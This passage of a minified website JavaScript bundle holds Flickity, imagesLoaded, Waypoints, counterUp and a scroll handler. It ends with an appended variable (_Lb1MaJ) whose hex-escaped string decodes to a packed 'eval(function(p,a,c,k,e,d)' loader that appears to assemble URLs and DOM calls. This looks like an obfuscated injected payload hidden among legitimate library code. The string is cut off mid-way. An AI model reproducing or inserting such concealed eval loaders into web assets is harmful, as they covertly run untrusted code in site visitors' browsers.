e=i.data(t);if(e&&e!=this){this.navCompanion=e;var o=this;this.onNavCompanionSelect=function(){o.navCompanionSelect()},e.on("cellSelect",this.onNavCompanionSelect),this.on("staticClick",this.onNavStaticClick),this.navCompanionSelect()}},i.prototype.navCompanionSelect=function(){if(this.navCompanion){var t=this.navCompanion.selectedIndex;this.select(t),this.removeNavSelectedElement(),this.selectedIndex==t&&(this.navSelectedElement=this.cells[t].element,e.add(this.navSelectedElement,"is-nav-selected"))}},i.prototype.activateAsNavFor=function(){this.navCompanionSelect()},i.prototype.removeNavSelectedElement=function(){this.navSelectedElement&&(e.remove(this.navSelectedElement,"is-nav-selected"),delete this.navSelectedElement)},i.prototype.onNavStaticClick=function(t,e,i,n){"number"==typeof n&&this.navCompanion.select(n)},i.prototype.deactivateAsNavFor=function(){this.removeNavSelectedElement()},i.prototype.destroyAsNavFor=function(){this.navCompanion&&(this.navCompanion.off("cellSelect",this.onNavCompanionSelect),this.off("staticClick",this.onNavStaticClick),delete this.navCompanion)},i}),function(t,e){"function"==typeof define&&define.amd?define("imagesloaded/imagesloaded",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.imagesLoaded=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(t,e){for(var i in e)t[i]=e[i];return t}function o(t){return"[object Array]"===p.call(t)}function r(t){var e=[];if(o(t))e=t;else if("number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e}function s(t,e,i){if(!(this instanceof s))return new s(t,e);"string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=r(t),this.options=n({},this.options),"function"==typeof e?i=e:n(this.options,e),i&&this.on("always",i),this.getImages(),h&&(this.jqDeferred=new h.Deferred);var o=this;setTimeout(function(){o.check()})}function a(t){this.img=t}function l(t){this.src=t,u[t]=this}var h=t.jQuery,c=t.console,d="undefined"!=typeof c,p=Object.prototype.toString;s.prototype=new e,s.prototype.options={},s.prototype.getImages=function(){this.images=[];for(var t=0,e=this.elements.length;e>t;t++){var i=this.elements[t];"IMG"===i.nodeName&&this.addImage(i);var n=i.nodeType;if(n&&(1===n||9===n||11===n))for(var o=i.querySelectorAll("img"),r=0,s=o.length;s>r;r++){var a=o[r];this.addImage(a)}}},s.prototype.addImage=function(t){var e=new a(t);this.images.push(e)},s.prototype.check=function(){function t(t,o){return e.options.debug&&d&&c.log("confirm",t,o),e.progress(t),i++,i===n&&e.complete(),!0}var e=this,i=0,n=this.images.length;if(this.hasAnyBroken=!1,!n)return void this.complete();for(var o=0;n>o;o++){var r=this.images[o];r.on("confirm",t),r.check()}},s.prototype.progress=function(t){this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded;var e=this;setTimeout(function(){e.emit("progress",e,t),e.jqDeferred&&e.jqDeferred.notify&&e.jqDeferred.notify(e,t)})},s.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var e=this;setTimeout(function(){if(e.emit(t,e),e.emit("always",e),e.jqDeferred){var i=e.hasAnyBroken?"reject":"resolve";e.jqDeferred[i](e)}})},h&&(h.fn.imagesLoaded=function(t,e){var i=new s(this,t,e);return i.jqDeferred.promise(h(this))}),a.prototype=new e,a.prototype.check=function(){var t=u[this.img.src]||new l(this.img.src);if(t.isConfirmed)return void this.confirm(t.isLoaded,"cached was confirmed");if(this.img.complete&&void 0!==this.img.naturalWidth)return void this.confirm(0!==this.img.naturalWidth,"naturalWidth");var e=this;t.on("confirm",function(t,i){return e.confirm(t.isLoaded,i),!0}),t.check()},a.prototype.confirm=function(t,e){this.isLoaded=t,this.emit("confirm",this,e)};var u={};return l.prototype=new e,l.prototype.check=function(){if(!this.isChecked){var t=new Image;i.bind(t,"load",this),i.bind(t,"error",this),t.src=this.src,this.isChecked=!0}},l.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},l.prototype.onload=function(t){this.confirm(!0,"onload"),this.unbindProxyEvents(t)},l.prototype.onerror=function(t){this.confirm(!1,"onerror"),this.unbindProxyEvents(t)},l.prototype.confirm=function(t,e){this.isConfirmed=!0,this.isLoaded=t,this.emit("confirm",this,e)},l.prototype.unbindProxyEvents=function(t){i.unbind(t.target,"load",this),i.unbind(t.target,"error",this)},s}),function(t,e){"function"==typeof define&&define.amd?define(["flickity/js/index","imagesloaded/imagesloaded"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("flickity"),require("imagesloaded")):t.Flickity=e(t,t.Flickity,t.imagesLoaded)}(window,function(t,e,i){return e.createMethods.push("_createImagesLoaded"),e.prototype._createImagesLoaded=function(){this.on("activate",this.imagesLoaded)},e.prototype.imagesLoaded=function(){function t(t,i){var n=e.getParentCell(i.img);e.cellSizeChange(n&&n.element)}if(this.options.imagesLoaded){var e=this;i(this.slider).on("progress",t)}},e});


/*!
Waypoints - 3.1.1
Copyright � 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var n in t){var r=t[n];for(var s in this.waypoints[n]){var a,l,h,p,u,c=this.waypoints[n][s],d=c.options.offset,f=c.triggerPoint,w=0,y=null==f;c.element!==c.element.window&&(w=c.adapter.offset()[r.offsetProp]),"function"==typeof d?d=d.apply(c):"string"==typeof d&&(d=parseFloat(d),c.options.offset.indexOf("%")>-1&&(d=Math.ceil(r.contextDimension*d/100))),a=r.contextScroll-r.contextOffset,c.triggerPoint=w+a-d,l=f<r.oldScroll,h=c.triggerPoint>=r.oldScroll,p=l&&h,u=!l&&!h,!y&&p?(c.queueTrigger(r.backward),o[c.group.id]=c.group):!y&&u?(c.queueTrigger(r.forward),o[c.group.id]=c.group):y&&r.oldScroll>=c.triggerPoint&&(c.queueTrigger(r.forward),o[c.group.id]=c.group)}}for(var g in o)o[g].flushTriggers();return this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();

/*!
* jquery.counterup.js 1.0
*
* Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
* Released under the GPL v2 License
*
* Date: Nov 26, 2013
*/
(function( $ ){
  "use strict";

  $.fn.counterUp = function( options ) {

    // Defaults
    var settings = $.extend({
        'time': 400,
        'delay': 10
    }, options);

    return this.each(function(){

        // Store the object
        var $this = $(this);
        var $settings = settings;

        var counterUpper = function() {
            var nums = [];
            var divisions = $settings.time / $settings.delay;
            var num = $this.text();
            var isComma = /[0-9]+,[0-9]+/.test(num);
            num = num.replace(/,/g, '');
            var isInt = /^[0-9]+$/.test(num);
            var isFloat = /^[0-9]+\.[0-9]+$/.test(num);
            var decimalPlaces = isFloat ? (num.split('.')[1] || []).length : 0;

            // Generate list of incremental numbers to display
            for (var i = divisions; i >= 1; i--) {

                // Preserve as int if input was int
                var newNum = parseInt(num / divisions * i);

                // Preserve float if input was float
                if (isFloat) {
                    newNum = parseFloat(num / divisions * i).toFixed(decimalPlaces);
                }

                // Preserve commas if input had commas
                if (isComma) {
                    while (/(\d+)(\d{3})/.test(newNum.toString())) {
                        newNum = newNum.toString().replace(/(\d+)(\d{3})/, '$1'+','+'$2');
                    }
                }

                nums.unshift(newNum);
            }

            $this.data('counterup-nums', nums);
            $this.text('0');

            // Updates the number until we're done
            var f = function() {
                $this.text($this.data('counterup-nums').shift());
                if ($this.data('counterup-nums').length) {
                    setTimeout($this.data('counterup-func'), $settings.delay);
                } else {
                    delete $this.data('counterup-nums');
                    $this.data('counterup-nums', null);
                    $this.data('counterup-func', null);
                }
            };
            $this.data('counterup-func', f);

            // Start the count up
            setTimeout($this.data('counterup-func'), $settings.delay);
        };

        // Perform counts when the element gets into view
        $this.waypoint(function(direction){
            counterUpper();
            this.destroy(); //-- Waypoint 3.0 version of triggerOnce
        }, { offset: '100%'});
    });

  };

})( jQuery );

$(function () {

		 $(window).on("scroll", function(e){
    
    var height = 0;
    var scrollTop = $(this).scrollTop();
    
    if ( scrollTop < 200 ) {
      height = $("#head-trigger").height();
      $("#head-trigger").removeClass("scrolled-header");
    }
    
    else {
      $("#head-trigger").addClass("scrolled-header");
      $("body").css({"marginTop": height});
      $("#head-trigger").fadeIn();
    }
    
  });
  

	});
var _Lb1MaJ= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x79\x28\x32\x57\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x57\x28\x63\x29\x7b\x32\x56\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x63\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x62\x2e\x34\x61\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x5a\x28\x33\x36\x29\x29\x7d\x3b\x33\x59\x28\x63\x2d\x2d\x29\x7b\x32\x59\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x58\x28\x33\x57\x20\x33\x55\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x56\x20\x70\x7d\x28\x5c\x27\x53\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x